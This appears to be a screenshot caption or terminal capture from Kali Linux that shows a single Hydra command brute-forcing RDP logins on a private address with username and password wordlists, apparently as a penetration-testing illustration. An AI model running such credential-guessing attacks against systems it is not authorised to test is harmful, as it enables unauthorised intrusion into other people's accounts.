 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -t 1 -V -f -L usuarios.txt -P passlist.txt rdp://10.0.0.2